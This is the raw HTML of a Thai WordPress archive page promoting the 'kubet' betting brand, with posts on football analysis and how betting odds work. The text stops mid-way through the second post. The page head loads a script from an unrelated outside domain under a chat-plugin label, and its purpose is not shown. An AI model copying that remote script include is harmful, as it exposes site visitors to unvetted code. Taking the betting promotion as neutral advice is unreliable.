var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='chat-bubble-style-css' href='https://lifhanhtrinh10buocchan.com/wp-content/plugins/wp-chat-bubble-th/css/chat-bubble.css?ver=6.9' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://lifhanhtrinh10buocchan.com/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://lifhanhtrinh10buocchan.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://lifhanhtrinh10buocchan.com/wp-content/themes/twentyfifteen/style.css?ver=20231107' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://lifhanhtrinh10buocchan.com/wp-content/themes/twentyfifteen/css/blocks.css?ver=20230623' media='all' />
<script src="https://domainapi.xsmng.com/polls/js/client/index.js?ver=6.9" id="chat-bubble-script-click-js"></script>
<script src="https://lifhanhtrinh10buocchan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://lifhanhtrinh10buocchan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"\u003Cspan class=\"screen-reader-text\"\u003Eexpand child menu\u003C/span\u003E","collapse":"\u003Cspan class=\"screen-reader-text\"\u003Ecollapse child menu\u003C/span\u003E"};
//# sourceURL=twentyfifteen-script-js-extra
</script>
<script src="https://lifhanhtrinh10buocchan.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://lifhanhtrinh10buocchan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lifhanhtrinh10buocchan.com/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lifhanhtrinh10buocchan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
</head>

<body class="archive author author-admin author-1 wp-embed-responsive wp-theme-twentyfifteen">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="https://lifhanhtrinh10buocchan.com/" rel="home">lifhanhtrinh10bu</a></p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://lifhanhtrinh10buocchan.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://lifhanhtrinh10buocchan.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/">การถอดรหัสเกมที่สวยงาม ศิลปะและวิทยาศาสตร์ของการวิเคราะห์บอล</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lifhanhtrinh10buocchan.com/%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b9%82%e0%b8%a5%e0%b8%81%e0%b9%81%e0%b8%ab%e0%b9%88%e0%b8%87%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%9a%e0%b8%ad%e0%b8%a5-%e0%b8%81/">เปิดตัวโลกแห่งราคาบอล การนำทางราคาต่อรองและการเดิมพัน</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lifhanhtrinh10buocchan.com/%e0%b8%94%e0%b8%b9%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%aa%e0%b8%94/">สุดยอดคู่มือในการดูบอลสดที่ซึ่งความหลงใหลมาบรรจบกับการกระทำ</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lifhanhtrinh10buocchan.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%aa%e0%b8%94/">ความตื่นเต้นและความสำคัญของผลบอลสด ไม่พลาดทุกความเคลื่อนไหว</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lifhanhtrinh10buocchan.com/%e0%b8%ae%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/">การเดินทางข้ามกาลเวลาความรุ่งเรืองและวิวัฒนาการของฮ่องกงบอล</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://lifhanhtrinh10buocchan.com/2023/12/'>December 2023</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://lifhanhtrinh10buocchan.com/category/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/">แทงบอล</a>
</li>
</ul></div></div></aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Author: <span>admin</span></h1>			</header><!-- .page-header -->

			
<article id="post-21" class="post-21 post type-post status-publish format-standard has-post-thumbnail hentry category-1">
	
	<a class="post-thumbnail" href="https://lifhanhtrinh10buocchan.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/" aria-hidden="true">
		<img width="825" height="510" src="https://lifhanhtrinh10buocchan.com/wp-content/uploads/2023/12/วิเคราะห์บอล-825x510.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="การถอดรหัสเกมที่สวยงาม ศิลปะและวิทยาศาสตร์ของการวิเคราะห์บอล" decoding="async" fetchpriority="high" />	</a>

		
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://lifhanhtrinh10buocchan.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/" rel="bookmark">การถอดรหัสเกมที่สวยงาม ศิลปะและวิทยาศาสตร์ของการวิเคราะห์บอล</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		
<p><strong><a href="https://lifhanhtrinh10buocchan.com/">kubet</a></strong> การถอดรหัสเกมที่สวยงาม ศิลปะและวิทยาศาสตร์ของการ<strong><a href="https://lifhanhtrinh10buocchan.com/วิเคราะห์บอล/">วิเคราะห์บอล</a></strong> ฟุตบอล หรือที่มักเรียกกันว่าเกมที่สวยงาม เป็นกีฬาที่ซับซ้อนที่ผสมผสานทักษะ กลยุทธ์ และความเป็นนักกีฬาเข้าไว้ด้วยกัน แม้ว่าแฟนๆ และผู้เชี่ยวชาญอาจประหลาดใจกับความสามารถที่จัดแสดง แต่ก็มีโลกแห่งการวิเคราะห์บอล ที่นอกเหนือไปจากแค่เพียงผิวเผิน ในบทความที่ครอบคลุมนี้ เราจะสำรวจศิลปะและวิทยาศาสตร์ของการวิเคราะห์บอล เปิดเผยเครื่องมือ เทคนิค และข้อมูลเชิงลึกที่ช่วยวิเคราะห์เกมและทำความเข้าใจถึงความแตกต่างให้ลึกซึ้งยิ่งขึ้น</p>



<h2 class="wp-block-heading">ความสำคัญของการวิเคราะห์ฟุตบอล</h2>



<p>การวิเคราะห์ฟุตบอลมีบทบาทสำคัญในการยกระดับกีฬาในด้านต่างๆ ดังนี้</p>



<ul class="wp-block-list">
<li>ข้อมูลเชิงลึกเชิงกลยุทธ์:โค้ชและทีมใช้การวิเคราะห์เพื่อพัฒนากลยุทธ์ แผนเกม และกลยุทธ์เพื่อเอาชนะคู่ต่อสู้</li>



<li>ประสิทธิภาพของผู้เล่น:การวิเคราะห์ผู้เล่นรายบุคคลช่วยประเมินจุดแข็ง จุดอ่อน และพื้นที่สำหรับการปรับปรุง ซึ่งมีส่วนช่วยในการพัฒนาผู้เล่น</li>



<li>การมีส่วนร่วมของแฟนๆ:การวิเคราะห์ช่วยให้แฟนๆ รู้สึกซาบซึ้งกับเกมมากขึ้น ทำให้พวกเขาเข้าใจความซับซ้อนของกลยุทธ์และประสิทธิภาพ</li>



<li>การสอดแนมและการสรรหา:สโมสรฟุตบอลอาศัยการวิเคราะห์เพื่อระบุและรับสมัครผู้เล่นที่มีความสามารถซึ่งสอดคล้องกับสไตล์การเล่นและวัตถุประสงค์ของทีม</li>
</ul>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="536" src="https://lifhanhtrinh10buocchan.com/wp-content/uploads/2023/12/วิเคราะห์บอล-1-1024x536.jpg" alt="" class="wp-image-37" srcset="https://lifhanhtrinh10buocchan.com/wp-content/uploads/2023/12/วิเคราะห์บอล-1-1024x536.jpg 1024w, https://lifhanhtrinh10buocchan.com/wp-content/uploads/2023/12/วิเคราะห์บอล-1-300x157.jpg 300w, https://lifhanhtrinh10buocchan.com/wp-content/uploads/2023/12/วิเคราะห์บอล-1-768x402.jpg 768w, https://lifhanhtrinh10buocchan.com/wp-content/uploads/2023/12/วิเคราะห์บอล-1-1536x804.jpg 1536w, https://lifhanhtrinh10buocchan.com/wp-content/uploads/2023/12/วิเคราะห์บอล-1-2048x1072.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<h2 class="wp-block-heading">ประเภทของการวิเคราะห์ฟุตบอล</h2>



<p>การวิเคราะห์ฟุตบอลครอบคลุมหลายประเภท โดยแต่ละประเภทมีจุดประสงค์เฉพาะ:</p>



<ul class="wp-block-list">
<li>การวิเคราะห์การแข่งขัน:สิ่งนี้เกี่ยวข้องกับการทบทวนการแข่งขันที่ผ่านมา การประเมินประสิทธิภาพของทีมและผู้เล่น การระบุรูปแบบ และการประเมินประสิทธิผลของกลยุทธ์</li>



<li>การวิเคราะห์ทางยุทธวิธี:การวิเคราะห์ทางยุทธวิธีมุ่งเน้นไปที่การทำความเข้าใจสไตล์การเล่น รูปแบบการเล่น และกลยุทธ์ของทีม ช่วยให้ทีมปรับกลยุทธ์เพื่อใช้ประโยชน์จากจุดอ่อนของคู่ต่อสู้</li>



<li>การวิเคราะห์ผู้เล่น:การวิเคราะห์ผู้เล่นเจาะลึกประสิทธิภาพของผู้เล่นแต่ละคน รวมถึงสถิติ จุดแข็ง จุดอ่อน และการมีส่วนร่วมต่อทีม</li>



<li>การวิเคราะห์วิดีโอ:การวิเคราะห์วิดีโอเกี่ยวข้องกับการตรวจสอบภาพการแข่งขันอย่างละเอียดเพื่อรับข้อมูลเชิงลึกเกี่ยวกับพฤติกรรมของทีมและผู้เล่น รูปแบบการเคลื่อนไหว และการตัดสินใจ</li>
</ul>



<h2 class="wp-block-heading">เครื่องมือและเทคโนโลยีสำหรับการวิเคราะห์ฟุตบอล</h2>



<p>ความก้าวหน้าทางเทคโนโลยีได้ปฏิวัติการวิเคราะห์ฟุตบอล:</p>



<ul class="wp-block-list">
<li>ซอฟต์แวร์วิเคราะห์วิดีโอ:ซอฟต์แวร์พิเศษช่วยให้นักวิเคราะห์สามารถแยกรายละเอียดการแข่งขันแบบเฟรมต่อเฟรม ช่วยให้ตรวจสอบการเคลื่อนไหวของผู้เล่น วิถีบอล และยุทธวิธีโดยละเอียดได้</li>



<li>อุปกรณ์ติดตามประสิทธิภาพ:อุปกรณ์สวมใส่และเทคโนโลยี GPS ให้ข้อมูลแบบเรียลไทม์เกี่ยวกับการเคลื่อนไหวของผู้เล่น ความเร็ว และระยะทางที่ครอบคลุมระหว่างการแข่งขัน</li>



<li>การวิเคราะห์ข้อมูล:โมเดลทางสถิติขั้นสูงและแพลตฟอร์มการวิเคราะห์ข้อมูลช่วยให้นักวิเคราะห์ระบุแนวโน้ม รูปแบบ และความสัมพันธ์ในประสิทธิภาพของผู้เล่นและทีม</li>



<li>ซอฟต์แวร์สอดแนม:สโมสรฟุตบอลใช้ซอฟต์แวร์สอดแนมเพื่อรวบรวมฐานข้อมูลผู้เล่นที่ครอบคลุม ทำให้ง่ายต่อการระบุการเซ็นสัญญาที่อาจเกิดขึ้นได้ง่ายขึ้น</li>
</ul>



<h2 class="wp-block-heading">ตัวชี้วัดหลักในการวิเคราะห์ฟุตบอล</h2>



<p>วิเคราะห์บอลอาศัยตัวชี้วัดหลักหลายประการในการประเมินประสิทธิภาพ:</p>



<ul class="wp-block-list">
<li>ความแม่นยำในการส่งบอล:ความแม่นยำในการส่งบอลวัดความสามารถของผู้เล่นในการส่งบอลสำเร็จ มันเป็นสิ่งสำคัญสำหรับการรักษาการครองบอลและสร้างโอกาสในการทำประตู</li>



<li>การยิงเข้าเป้า:การวัดนี้จะประเมินจำนวนการยิงที่มุ่งสู่ประตูของคู่ต่อสู้อย่างแม่นยำ ซึ่งบ่งชี้ถึงภัยคุกคามในการทำประตูของผู้เล่น</li>



<li>เปอร์เซ็นต์การครอบครอง:เปอร์เซ็นต์การครอบครองสะท้อนถึงระยะเวลาที่ทีมควบคุมลูกบอล เป็นตัวบ่งชี้ที่สำคัญถึงสไตล์การเล่นของทีม</li>



<li>ระยะทางที่ครอบคลุม:การติดตามระยะทางที่ผู้เล่นครอบคลุมระหว่างการแข่งขันจะให้ข้อมูลเชิงลึกเกี่ยวกับอัตราการทำงานและความแข็งแกร่งของพวกเขา</li>



<li>ประตูที่คาดหวัง (xG): xG วัดปริมาณความน่าจะเป็นของการยิงประตู ซึ่งช่วยประเมินคุณภาพของโอกาสในการทำประตู</li>
</ul>



<h2 class="wp-block-heading">บทบาทของนักวิเคราะห์และผู้เชี่ยวชาญ</h2>



<p>วิเคราะห์บอล มักดำเนินการโดยผู้เชี่ยวชาญในสาขานี้ ได้แก่:</p>



<ul class="wp-block-list">
<li>โค้ช:โค้ชทีมฟุตบอลวิเคราะห์ภาพการแข่งขันและสถิติเพื่อกำหนดกลยุทธ์และยุทธวิธีที่สอดคล้องกับวัตถุประสงค์ของทีม</li>



<li>นักวิเคราะห์ข้อมูล:นักวิเคราะห์ข้อมูลใช้แบบจำลองทางสถิติและเครื่องมือสร้างภาพข้อมูลเพื่อดึงข้อมูลเชิงลึกที่มีความหมายจากข้อมูลประสิทธิภาพ</li>



<li>ลูกเสือ:ลูกเสือประเมินคุณลักษณะและศักยภาพของผู้เล่นโดยการเข้าร่วมการแข่งขัน วิเคราะห์สถิติ และดำเนินการประเมินเชิงลึก</li>



<li>ผู้เชี่ยวชาญและผู้แสดงความเห็น:ผู้เชี่ยวชาญด้านฟุตบอลให้การวิเคราะห์โดยผู้เชี่ยวชาญและการวิจารณ์ระหว่างการแข่งขัน โดยให้ข้อมูลเชิงลึกแก่ผู้ชมเกี่ยวกับการตัดสินใจและกลยุทธ์ของผู้เล่น</li>
</ul>



<h2 class="wp-block-heading">วิวัฒนาการของการวิเคราะห์ฟุตบอล</h2>



<p>วิเคราะห์บอล มีการพัฒนาไปไกล โดยมีการพัฒนาจากการสังเกตขั้นพื้นฐานไปจนถึงข้อมูลเชิงลึกที่ขับเคลื่อนด้วยข้อมูล:</p>



<ul class="wp-block-list">
<li>การวิเคราะห์เชิงประวัติศาสตร์:ในอดีต การวิเคราะห์อาศัยการสังเกตด้วยสายตาและการประเมินเชิงอัตนัยเป็นหลัก</li>



<li>การปฏิวัติข้อมูล:การถือกำเนิดของเครื่องมือรวบรวมและวิเคราะห์ข้อมูลขั้นสูงได้เปลี่ยนการวิเคราะห์ฟุตบอลให้กลายเป็นระเบียบวินัยที่ขับเคลื่อนด้วยข้อมูล</li>



<li>เทคโนโลยีวิดีโอ:ภาพวิดีโอคุณภาพสูงและมุมกล้องหลายมุมช่วยเพิ่มความแม่นยำและความลึกของการวิเคราะห์</li>



<li>ความร่วมมือระดับโลก:นักวิเคราะห์และผู้เชี่ยวชาญจากทั่วโลกร่วมมือกันเพื่อแบ่งปันข้อมูลเชิงลึกและติดตามแนวโน้มล่าสุดในการวิเคราะห์ฟุตบอล</li>
</ul>



<h2 class="wp-block-heading">ศิลปะและความแม่นยำของการวิเคราะห์ฟุตบอล</h2>



<p>วิเคราะห์บอล เป็นส่วนสำคัญของกีฬา ช่วยให้เข้าใจความแตกต่างและกลยุทธ์ของเกมได้อย่างลึกซึ้งยิ่งขึ้น ไม่ว่าจะใช้โดยโค้ชเพื่อปรับแต่งกลยุทธ์ แมวมองเพื่อค้นหาพรสวรรค์ หรือแฟน ๆ เพื่อชื่นชมความงามของฟุตบอล การวิเคราะห์จะช่วยยกระดับประสบการณ์ฟุตบอล ในขณะที่เทคโนโลยีก้าวหน้าอย่างต่อเนื่องและข้อมูลเข้าถึงได้มากขึ้น ศิลปะและวิทยาศาสตร์ของการวิเคราะห์ฟุตบอลจะมีความสำคัญมากขึ้นเท่านั้น โดยนำเสนอข้อมูลเชิงลึกและมุมมองใหม่แก่ผู้ที่ต้องการไขปริศนาของเกมที่สวยงาม</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://lifhanhtrinh10buocchan.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/" rel="bookmark"><time class="entry-date published" datetime="2023-12-22T12:35:52+00:00">December 22, 2023</time><time class="updated" datetime="2023-12-29T08:02:22+00:00">December 29, 2023</time></a></span><span class="comments-link"><a href="https://lifhanhtrinh10buocchan.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/#respond">Leave a comment<span class="screen-reader-text"> on การถอดรหัสเกมที่สวยงาม ศิลปะและวิทยาศาสตร์ของการวิเคราะห์บอล</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-21 -->

<article id="post-19" class="post-19 post type-post status-publish format-standard has-post-thumbnail hentry category-1">
	
	<a class="post-thumbnail" href="https://lifhanhtrinh10buocchan.com/%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b9%82%e0%b8%a5%e0%b8%81%e0%b9%81%e0%b8%ab%e0%b9%88%e0%b8%87%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%9a%e0%b8%ad%e0%b8%a5-%e0%b8%81/" aria-hidden="true">
		<img width="825" height="510" src="https://lifhanhtrinh10buocchan.com/wp-content/uploads/2023/12/ราคาบอล-825x510.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="เปิดตัวโลกแห่งราคาบอล การนำทางราคาต่อรองและการเดิมพัน" decoding="async" />	</a>

		
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://lifhanhtrinh10buocchan.com/%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b9%82%e0%b8%a5%e0%b8%81%e0%b9%81%e0%b8%ab%e0%b9%88%e0%b8%87%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%9a%e0%b8%ad%e0%b8%a5-%e0%b8%81/" rel="bookmark">เปิดตัวโลกแห่งราคาบอล การนำทางราคาต่อรองและการเดิมพัน</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		
<p><strong><a href="https://lifhanhtrinh10buocchan.com/">kubet</a></strong> เปิดตัวโลกแห่ง<strong><a href="https://lifhanhtrinh10buocchan.com/เปิดตัวโลกแห่งราคาบอล-ก/">ราคาบอล</a></strong> การนำทางราคาต่อรองและการเดิมพัน ฟุตบอลเป็นมากกว่ากีฬา เป็นปรากฏการณ์ระดับโลกที่ก้าวข้ามพรมแดน วัฒนธรรม และภาษา นอกจากนี้ยังเป็นพื้นที่อุดมสมบูรณ์สำหรับผู้ที่ชื่นชอบการเดิมพันกีฬาที่ต้องการเพิ่มความตื่นเต้นให้กับเกมที่สวยงามอีกด้วย ในบทความที่ครอบคลุมนี้ เราจะสำรวจโลกที่ซับซ้อนของราคาพนันฟุตบอล เปิดเผยอัตราต่อรอง การเดิมพัน และกลยุทธ์ที่ทำให้การพนันฟุตบอลเป็นเรื่องที่น่าตื่นเต้นสำหรับแฟน ๆ หลายล้านคนทั่วโลก</p>



<h2 class="wp-block-heading">พื้นฐานของการเดิมพันฟุตบอล</h2>



<p>ก่อนที่จะเจาะลึกความซับซ้อนของ<strong><a href="https://lifhanhtrinh10buocchan.com/เปิดตัวโลกแห่งราคาบอล-ก/">ราคาบอล</a></strong> จำเป็นอย่างยิ่งที่จะต้องเข้าใจพื้นฐาน:</p>



<ul class="wp-block-list">
<li>เจ้ามือรับแทง:เจ้ามือรับแทงซึ่งมักเรียกกันว่าสปอร์ตบุ๊คเป็นหน่วยงานที่เสนอราคาและยอมรับการเดิมพันในการแข่งขันฟุตบอล พวกเขากำหนดอัตราต่อรองตามปัจจัยต่างๆ รวมถึงผลงานของทีม อาการบาดเจ็บของผู้เล่น และสถิติในอดีต</li>



<li>รูปแบบราคาต่อรอง:ราคาต่อรองการเดิมพันฟุตบอลสามารถนำเสนอในรูปแบบต่างๆ รวมถึงอัตราต่อรองแบบเศษส่วน อัตราต่อรองทศนิยม และราคาต่อรองมันนี่ไลน์ แต่ละรูปแบบแสดงถึงผลตอบแทนที่เป็นไปได้จากการเดิมพันที่สำเร็จแตกต่างกัน</li>



<li>เดิมพันทั่วไป:การเดิมพันฟุตบอลทั่วไปรวมถึงผลการแข่งขัน (ชนะ แพ้ หรือเสมอ) สูง/ต่ำประตู ทั้งสองทีมจะทำคะแนน และเดิมพันแฮนดิแคปต่างๆ การเดิมพันเหล่านี้ทำให้นักเดิมพันสามารถทำนายผลลัพธ์ที่แตกต่างกันภายในการแข่งขันได้</li>
</ul>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="536" src="https://lifhanhtrinh10buocchan.com/wp-content/uploads/2023/12/ราคาบอล-1-1024x536.jpg" alt="" class="wp-image-34" srcset="https://lifhanhtrinh10buocchan.com/wp-content/uploads/2023/12/ราคาบอล-1-1024x536.jpg 1024w, https://lifhanhtrinh10buocchan.com/wp-content/uploads/2023/12/ราคาบอล-1-300x157.jpg 300w, https://lifhanhtrinh10buocchan.com/wp-content/uploads/2023/12/ราคาบอล-1-768x402.jpg 768w, https://lifhanhtrinh10buocchan.com/wp-content/uploads/2023/12/ราคาบอล-1-1536x804.jpg 1536w, https://lifhanhtrinh10buocchan.com/wp-content/uploads/2023/12/ราคาบอล-1-2048x1072.jpg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<h2 class="wp-block-heading">ทำความเข้าใจกับอัตราต่อรองการเดิมพันฟุตบอล</h2>



<p>อัตราต่อรองการเดิมพันฟุตบอลถือเป็นหัวใจสำคัญของการเดิมพันทุกครั้ง ต่อไปนี้เป็นวิธีถอดรหัส:</p>



<ul class="wp-block-list">
<li>อัตราต่อรองแบบเศษส่วน:อัตราต่อรองแบบเศษส่วนจะแสดงเป็นเศษส่วน (เช่น 5/1) และแสดงถึงผลกำไรที่เป็นไปได้เมื่อเทียบกับเงินเดิมพัน สำหรับทุกๆ การเดิมพัน 1 ปอนด์ คุณจะชนะรางวัล 5 ปอนด์หากเดิมพันสำเร็จ บวกกับเงินเดิมพันเริ่มต้นของคุณ</li>



<li>อัตราต่อรองทศนิยม:อัตราต่อรองทศนิยมจะแสดงเป็นเลขทศนิยม (เช่น 6.00) และแสดงถึงการจ่ายเงินทั้งหมด รวมทั้งเงินเดิมพันเริ่มต้นด้วย การเดิมพัน 1 ปอนด์ที่อัตราต่อรอง 6.00 จะให้ผลตอบแทนรวม 6 ปอนด์ รวมเงินเดิมพันเริ่มแรกของคุณด้วย</li>



<li>อัตราต่อรองมันนี่ไลน์:อัตราต่อรองมันนี่ไลน์มักใช้ในการเดิมพันกีฬาของอเมริกา อัตราต่อรองมันนี่ไลน์ที่เป็นบวก (เช่น +200) บ่งบอกถึงผลกำไรที่เป็นไปได้จากการเดิมพัน 100 ดอลลาร์ ในขณะที่อัตราต่อรองมันนี่ไลน์ที่เป็นลบ (เช่น -150) บ่งบอกถึงจำนวนเงินที่คุณต้องเดิมพันเพื่อชนะรางวัล 100 ดอลลาร์</li>
</ul>



<h2 class="wp-block-heading">การวิเคราะห์ราคาเดิมพันฟุตบอล</h2>



